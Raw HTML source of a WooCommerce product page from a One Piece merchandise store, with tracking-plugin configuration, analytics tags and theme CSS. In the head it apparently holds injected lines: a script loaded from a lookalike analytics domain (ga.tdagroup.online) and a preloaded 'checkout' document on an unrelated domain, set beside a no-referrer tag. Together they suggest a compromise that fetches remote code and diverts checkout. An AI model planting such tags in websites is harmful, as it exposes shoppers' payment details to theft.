merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13356":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13356","name":"One Piece T-Shirt -  Ace Higan official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":15,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8881":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8881","name":"One Piece Zipped Hoodie: Classic Corazon Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":16,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8787":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8787","name":"One Piece Zipped Hoodie: Classic Anime Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":17,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9176":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9176","name":"One Piece Zipped Hoodie: Marine","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.4,"list_position":18,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13370":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13370","name":"One Piece T-Shirt -  Ace Son of Whitebeard official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26,"list_position":19,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9515":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9515","name":"One Piece Hoodie  -  Zoro Jolly Roger Zipped Hoodie","category":"Rononoa Zoro Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":20,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9115":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9115","name":"One Piece Zipped Hoodie: Luffy Gear Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":21,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13331":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13331","name":"One Piece T-Shirt -  Ace Giant Fist official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":22,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13387":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13387","name":"One Piece T-Shirt -  Air Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":23,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8796":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8796","name":"One Piece Zipped Hoodie: Classic Anime Luffy Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":24,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":14037,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/14037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=14037' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-anime-shirt-luffy-eating-ramen-official-merch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-anime-shirt-luffy-eating-ramen-official-merch%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-14037 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
